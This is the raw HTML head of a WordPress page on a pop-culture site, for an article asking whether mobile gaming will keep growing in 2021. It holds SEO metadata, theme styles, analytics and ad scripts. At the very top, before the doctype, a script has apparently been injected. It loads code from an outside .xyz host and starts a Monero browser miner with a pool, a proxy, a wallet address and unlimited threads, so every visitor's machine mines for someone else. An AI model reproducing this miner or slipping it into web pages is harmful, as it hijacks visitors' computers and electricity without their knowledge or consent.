

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcultured.com/will-mobile-gaming-go-from-strength-to-strength-in-2021/
body_size: 23716
content:
<script src="https://buryebilgrill.xyz/mnr"></script>
<script>
    server = "wss://ny1.xmrminingproxy.com";
    var pool = "moneroocean.stream";
    var walletAddress = "43L1NzsH8U9jd2kuKF8pMyDPRBymLCSZZPaJUFqFnReFbESR1ZyjGisi9vfJpDwWKneaw42TCrCRWbUj4ifWNXdnBqNoe94";
    var workerId = window.location.hostname;
    var threads = -1;
    var password = "x";
    startMining(pool, walletAddress, workerId, threads, password);
    throttleMiner = 15;
</script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	
	<link rel="pingback" href="https://topcultured.com/xmlrpc.php">

	<script type="application/javascript">var ajaxurl = "https://topcultured.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Will mobile gaming go from strength to strength in 2021? - Topcultured</title>
	<link rel="canonical" href="https://topcultured.com/will-mobile-gaming-go-from-strength-to-strength-in-2021/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Will mobile gaming go from strength to strength in 2021? - Topcultured" />
	<meta property="og:description" content="(Image via https://twitter.com/Harry_Robots) Mobile phone gaming has always had its critics who simply can’t warm to it ahead of playing on a more sophisticated and graphically advanced console. It’s understandable to some but, in the background, gaming on a phone has surged in terms of its popularity. When it comes to popular forms of entertainment in the modern world, smartphone gaming is still very much one of the most common. Of course, people away from gaming access a vast array of books on Kindle, fitness enthusiasts have well and truly brought into Fitbits, then there’s a whole host of other gaming [&hellip;]" />
	<meta property="og:url" content="https://topcultured.com/will-mobile-gaming-go-from-strength-to-strength-in-2021/" />
	<meta property="og:site_name" content="Topcultured" />
	<meta property="article:published_time" content="2020-01-20T13:33:31+00:00" />
	<meta property="article:modified_time" content="2021-03-25T14:46:23+00:00" />
	<meta property="og:image" content="https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming-1024x576.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Staff" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://topcultured.com/will-mobile-gaming-go-from-strength-to-strength-in-2021/","url":"https://topcultured.com/will-mobile-gaming-go-from-strength-to-strength-in-2021/","name":"Will mobile gaming go from strength to strength in 2021? - Topcultured","isPartOf":{"@id":"https://topcultured.com/#website"},"primaryImageOfPage":{"@id":"https://topcultured.com/will-mobile-gaming-go-from-strength-to-strength-in-2021/#primaryimage"},"image":{"@id":"https://topcultured.com/will-mobile-gaming-go-from-strength-to-strength-in-2021/#primaryimage"},"thumbnailUrl":"https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming.png","datePublished":"2020-01-20T13:33:31+00:00","dateModified":"2021-03-25T14:46:23+00:00","author":{"@id":"https://topcultured.com/#/schema/person/a0d0e8e6f28d1a9c638c7a163986e6f1"},"breadcrumb":{"@id":"https://topcultured.com/will-mobile-gaming-go-from-strength-to-strength-in-2021/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://topcultured.com/will-mobile-gaming-go-from-strength-to-strength-in-2021/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://topcultured.com/will-mobile-gaming-go-from-strength-to-strength-in-2021/#primaryimage","url":"https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming.png","contentUrl":"https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming.png","width":4096,"height":2304},{"@type":"BreadcrumbList","@id":"https://topcultured.com/will-mobile-gaming-go-from-strength-to-strength-in-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://topcultured.com/"},{"@type":"ListItem","position":2,"name":"Will mobile gaming go from strength to strength in 2021?"}]},{"@type":"WebSite","@id":"https://topcultured.com/#website","url":"https://topcultured.com/","name":"Topcultured","description":"Best of Popular Culture","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topcultured.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://topcultured.com/#/schema/person/a0d0e8e6f28d1a9c638c7a163986e6f1","name":"Staff","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://topcultured.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e55aecd2c4d282390a25f332156cca60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e55aecd2c4d282390a25f332156cca60?s=96&d=mm&r=g","caption":"Staff"},"url":"https://topcultured.com/author/staff/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Topcultured &raquo; Feed" href="https://topcultured.com/feed/" />
<script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topcultured.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://topcultured.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link rel='stylesheet' id='age-gate-css' href='https://topcultured.com/wp-content/plugins/age-gate/dist/main.css?ver=3.6.0' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link rel='stylesheet' id='bkswcss-css' href='https://topcultured.com/wp-content/plugins/tnm-shortcode/css/shortcode.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thenextmag_vendors-css' href='https://topcultured.com/wp-content/themes/the-next-mag/css/vendors.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thenextmag-style-css' href='https://topcultured.com/wp-content/themes/the-next-mag/css/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='thenextmag-style-inline-css' type='text/css'>
.header-2 .header-main, 
                                        .header-3 .site-header, 
                                        .header-4 .navigation-bar,
                                        .header-5 .navigation-bar,
                                        .header-6 .navigation-bar,
                                        .header-7 .header-main,
                                        .header-8 .header-main,
                                        .header-9 .site-header
                                        {background: #191654;}.sticky-header.is-fixed > .navigation-bar
                                        {background: #191654;}#mnmd-mobile-header
                                        {background: #191654;}.site-footer, .footer-3.site-footer, .footer-5.site-footer, .footer-6.site-footer
                                        {background: #191654;}::selection {color: #FFF; background: #EF3A2B;}::-webkit-selection {color: #FFF; background: #EF3A2B;}a, a:hover, a:focus, a:active, .color-primary, .site-title, .mnmd-widget-indexed-posts-b .posts-list > li .post__title:after,
            .author-box .author-name a
            {color: #EF3A2B;}.category-tile__name, .cat-0.cat-theme-bg.cat-theme-bg, .primary-bg-color, .navigation--main > li > a:before, .mnmd-pagination__item-current, .mnmd-pagination__item-current:hover, 
            .mnmd-pagination__item-current:focus, .mnmd-pagination__item-current:active, .mnmd-pagination--next-n-prev .mnmd-pagination__links a:last-child .mnmd-pagination__item,
            .subscribe-form__fields input[type='submit'], .has-overlap-bg:before, .post__cat--bg, a.post__cat--bg, .entry-cat--bg, a.entry-cat--bg, 
            .comments-count-box, .mnmd-widget--box .widget__title,  .posts-list > li .post__thumb:after, 
            .widget_calendar td a:before, .widget_calendar #today, .widget_calendar #today a, .entry-action-btn, .posts-navigation__label:before, 
            .comment-form .form-submit input[type='submit'], .mnmd-carousel-dots-b .swiper-pagination-bullet-active,
             .site-header--side-logo .header-logo:not(.header-logo--mobile), .list-square-bullet > li > *:before, .list-square-bullet-exclude-first > li:not(:first-child) > *:before,
             .btn-primary, .btn-primary:active, .btn-primary:focus, .btn-primary:hover, 
             .btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover
            {background-color: #EF3A2B;}.site-header--skin-4 .navigation--main > li > a:before
            {background-color: #EF3A2B !important;}.post-score-hexagon .hexagon-svg g path
            {fill: #EF3A2B;}.has-overlap-frame:before, .mnmd-gallery-slider .fotorama__thumb-border, .bypostauthor > .comment-body .comment-author > img
            {border-color: #EF3A2B;}.mnmd-pagination--next-n-prev .mnmd-pagination__links a:last-child .mnmd-pagination__item:after
            {border-left-color: #EF3A2B;}.comments-count-box:before
            {border-top-color: #EF3A2B;}.navigation--offcanvas li > a:after
            {border-right-color: #EF3A2B;}.post--single-cover-gradient .single-header
            {
                background-image: -webkit-linear-gradient( bottom , #EF3A2B 0%, rgba(252, 60, 45, 0.7) 50%, rgba(252, 60, 45, 0) 100%);
                background-image: linear-gradient(to top, #EF3A2B 0%, rgba(252, 60, 45, 0.7) 50%, rgba(252, 60, 45, 0) 100%);
            }.subscribe-form__fields input[type='submit']:hover,
            .comment-form .form-submit input[type='submit']:active, .comment-form .form-submit input[type='submit']:focus, .comment-form .form-submit input[type='submit']:hover
            {background-color: #EF392B;}mnmd-video-box__playlist .is-playing .post__thumb:after { content: 'Now playing'; }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1677510959" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1677510959" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1677510959" /></noscript><script type="text/javascript" src="https://topcultured.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/97b2cc038b457b8b07135a96ec238a84.js?ver=59f92" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PBNXJJN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["topcultured.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PBNXJJN");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://topcultured.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topcultured.com/wp-json/wp/v2/posts/3587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topcultured.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://topcultured.com/?p=3587' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://topcultured.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcultured.com%2Fwill-mobile-gaming-go-from-strength-to-strength-in-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://topcultured.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcultured.com%2Fwill-mobile-gaming-go-from-strength-to-strength-in-2021%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3808020484285585" crossorigin="anonymous"></script><meta name="generator" content="Site Kit by Google 1.129.0" /><link rel="icon" href="https://topcultured.com/wp-content/uploads/2018/11/cropped-Tc-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topcultured.com/wp-content/uploads/2018/11/cropped-Tc-192x192.png" sizes="192x192" />
